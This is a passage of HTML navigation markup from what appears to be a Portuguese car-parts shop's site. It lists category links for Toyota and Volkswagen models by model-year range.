  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2616-camry-6-06-10" title="CAMRY 6 (06-10)">CAMRY 6 (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2617-celica" title="CELICA">CELICA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2617"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2617">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2618-celica-t23-99-05" title="CELICA T23 (99-05)">CELICA T23 (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/635-corolla" title="COROLLA">COROLLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar635"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar635">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1265-corolla-92-97" title="COROLLA (92-97)">COROLLA (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1266-corolla-97-99" title="COROLLA (97-99)">COROLLA (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1267-corolla-99-01" title="COROLLA (99-01)">COROLLA (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1268-corolla-01-04" title="COROLLA (01-04)">COROLLA (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1269-corolla-04-07" title="COROLLA (04-07)">COROLLA (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1270-corolla-07-10" title="COROLLA (07-10)">COROLLA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1271-corolla-10-13" title="COROLLA (10-13)">COROLLA (10-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2828-corolla-cross" title="COROLLA CROSS">COROLLA CROSS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2828"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2828">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2832-corolla-cross-22-" title="COROLLA CROSS (22-)">COROLLA CROSS (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2416-corolla-verso" title="COROLLA VERSO">COROLLA VERSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2416"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2416">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1263-corolla-verso-02-07" title="COROLLA VERSO (02-07)">COROLLA VERSO (02-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1264-corolla-verso-07-09" title="COROLLA VERSO (07-09)">COROLLA VERSO (07-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2474-gt-86" title="GT 86">GT 86</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2474"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2474">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2475-gt-86-12-16" title="GT 86 (12-16)">GT 86 (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1672-hilux" title="HILUX">HILUX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1672"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1672">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1261-hilux-98-01" title="HILUX (98-01)">HILUX (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1260-hilux-01-04" title="HILUX (01-04)">HILUX (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1262-hilux-05-11" title="HILUX (05-11)">HILUX (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2476-hilux-16-" title="HILUX (16-)">HILUX (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2588-is" title="IS">IS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2588"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2588">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2589-is-14-" title="IS (14-)">IS (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1667-land-cruiser" title="LAND CRUISER">LAND CRUISER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1667"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1667">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1254-land-cruiser-fj82-92-97" title="LAND CRUISER (FJ82) (92-97)">LAND CRUISER (FJ82) (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1253-land-cruiser-fj90-96-03-" title="LAND CRUISER (FJ90) (96-03)">LAND CRUISER (FJ90) (96-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1258-land-cruiser-hdj100-98-05" title="LAND CRUISER (HDJ100) (98-05)">LAND CRUISER (HDJ100) (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1257-land-cruiser-fj120-03-08" title="LAND CRUISER (FJ120) (03-08)">LAND CRUISER (FJ120) (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1259-land-cruiser-fj100-05-08" title="LAND CRUISER (FJ100) (05-08)">LAND CRUISER (FJ100) (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1255-land-cruiser-fj200-07-08" title="LAND CRUISER (FJ200) (07-08)">LAND CRUISER (FJ200) (07-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1256-land-cruiser-fj150-09-13" title="LAND CRUISER (FJ150) (09-13)">LAND CRUISER (FJ150) (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2826-land-cruiser-j250-24-" title="LAND CRUISER (J250) (24-)">LAND CRUISER (J250) (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2417-mr2" title="MR2">MR2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2417"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2417">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/636-mr2-86-00" title="MR2 (86-00)">MR2 (86-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1670-prius" title="PRIUS">PRIUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1670"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1670">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1251-prius-03-09" title="PRIUS (03-09)">PRIUS (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1252-prius-09-11" title="PRIUS (09-11)">PRIUS (09-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1669-rav4" title="RAV4">RAV4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1669"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1669">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1248-rav-4-94-00" title="RAV-4 (94-00)">RAV-4 (94-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1249-rav-4-00-03" title="RAV-4 (00-03)">RAV-4 (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2418-rav-4-03-06" title="RAV-4 (03-06)">RAV-4 (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1250-rav-4-06-12" title="RAV-4 (06-12)">RAV-4 (06-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2419-rav-4-12-18" title="RAV-4 (12-18)">RAV-4 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2834-rav-4-18-24" title="RAV-4 (18-24)">RAV-4 (18-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2627-rx" title="RX">RX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2628-rx-iii-09-12" title="RX III (09-12)">RX III (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1671-yaris" title="YARIS">YARIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1671"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1671">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1095-yaris-95-05" title="YARIS (95-05)">YARIS (95-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1096-yaris-06-08" title="YARIS (06-08)">YARIS (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2420-yaris-09-11" title="YARIS (09-11)">YARIS (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2421-yaris-11-14" title="YARIS (11-14)">YARIS (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2422-yaris-14-17" title="YARIS (14-17)">YARIS (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/23-vw" title="VOLKSWAGEN">VOLKSWAGEN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar23"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar23">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2590-amarok" title="AMAROK">AMAROK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2590"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2590">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2591-amarok-10-16" title="AMAROK (10-16)">AMAROK (10-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2423-bora" title="BORA">BORA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2423"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2423">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/279-bora-1j-98-05" title="BORA 1J (98-05)">BORA 1J (98-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1632-caddy" title="CADDY">CADDY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1632"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1632">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1206-caddy-82-92" title="CADDY (82-92)">CADDY (82-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1207-caddy-95-04" title="CADDY (95-04)">CADDY (95-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1208-caddy-04-10" title="CADDY (04-10)">CADDY (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1209-caddy-10-15" title="CADDY (10-15)">CADDY (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2424-corrado" title="CORRADO">CORRADO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2424"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2424">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/233-corrado-88-95" title="CORRADO (88-95)">CORRADO (88-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2425-crafter" title="CRAFTER">CRAFTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2425"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2425">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1205-crafter-06-16" title="CRAFTER (06-16)">CRAFTER (06-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1640-derby" title="DERBY">DERBY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1640"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1640">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1203-derby-81-84" title="DERBY (81-84)">DERBY (81-84)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2426-eos" title="EOS">EOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2426"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2426">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/559-eos-06-10" title="EOS (06-10)">EOS (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2427-fox" title="FOX">FOX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2427"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2427">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1083-fox-05-11" title="FOX (05-11)">FOX (05-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1634-golf" title="GOLF">GOLF</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1634"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1634">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/567-golf-mk1-74-83" title="GOLF MK1 (74-83)">GOLF MK1 (74-83)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/236-golf-mk2-83-91" title="GOLF MK2 (83-91)">GOLF MK2 (83-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/239-golf-mk3-91-97" title="GOLF MK3 (91-97)">GOLF MK3 (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/242-golf-mk4-97-03" title="GOLF MK4 (97-03)">GOLF MK4 (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/245-golf-mk5-03-08" title="GOLF MK5 (03-08)">GOLF MK5 (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1077-golf-mk5-variant-07-09" title="GOLF MK5 VARIANT (07-09)">GOLF MK5 VARIANT (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/248-golf-mk6-08-12" title="GOLF MK6 (08-12)">GOLF MK6 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2428-golf-mk6-variant-09-13" title="GOLF MK6 VARIANT (09-13)">GOLF MK6 VARIANT (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2018-golf-mk7-12-17" title="GOLF MK7 (12-17)">GOLF MK7 (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2629-golf-mk75-17-20" title="GOLF MK7.5 (17-20)">GOLF MK7.5 (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2646-golf-mk8-20-23" title="GOLF MK8 (20-23)">GOLF MK8 (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2865-golf-mk8-variant-20-" title="GOLF MK8 VARIANT (20-)">GOLF MK8 VARIANT (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2429-golf-plus" title="GOLF PLUS">GOLF PLUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2429"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2429">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1198-golf-plus-05-08" title="GOLF PLUS (05-08)">GOLF PLUS (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1199-golf-plus-09-13" title="GOLF PLUS (09-13)">GOLF PLUS (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/285-jetta" title="JETTA">JETTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar285"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar285">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1078-jetta-84-91" title="JETTA (84-91)">JETTA (84-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1079-jetta-03-10" title="JETTA (03-10)">JETTA (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2430-jetta-11-18" title="JETTA (11-18)">JETTA (11-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2699-jetta-19-" title="JETTA (19-)">JETTA (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2431-lupo" title="LUPO">LUPO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2431"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2431">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/687-lupo-98-05" title="LUPO (98-05)">LUPO (98-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1641-new-beetle-beetle" title="NEW BEETLE / BEETLE">NEW BEETLE / BEETLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1641"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1641">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/275-new-beetle-97-05" title="NEW BEETLE (97-05)">NEW BEETLE (97-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1197-new-beetle-06-11" title="NEW BEETLE (06-11)">NEW BEETLE (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2241-beetle-11-16" title="BEETLE (11-16)">BEETLE (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/251-passat" title="PASSAT">PASSAT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar251"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar251">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1196-passat-b2-80-88" title="PASSAT B2 (80-88)">PASSAT B2 (80-88)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1080-passat-b3-88-93" title="PASSAT B3 (88-93)">PASSAT B3 (88-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1081-passat-b4-93-97" title="PASSAT B4 (93-97)">PASSAT B4 (93-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/252-passat-b5-3b-96-00" title="PASSAT B5 3B (96-00)">PASSAT B5 3B (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/255-passat-b5-3bg-00-05" title="PASSAT B5 3BG (00-05)">PASSAT B5 3BG (00-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/258-passat-b6-05-10" title="PASSAT B6 (05-10)">PASSAT B6 (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/669-passat-cc-08-16" title="PASSAT CC (08-16)">PASSAT CC (08-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2432-passat-b7-10-14" title="PASSAT B7 (10-14)">PASSAT B7 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2433-passat-b8-15-19" title="PASSAT B8 (15-19)">PASSAT B8 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2434-phaeton" title="PHAETON">PHAETON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2434"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2434">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/609-phaeton-02-16" title="PHAETON (02-16)">PHAETON (02-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/262-polo" title="POLO">POLO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar262"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar262">
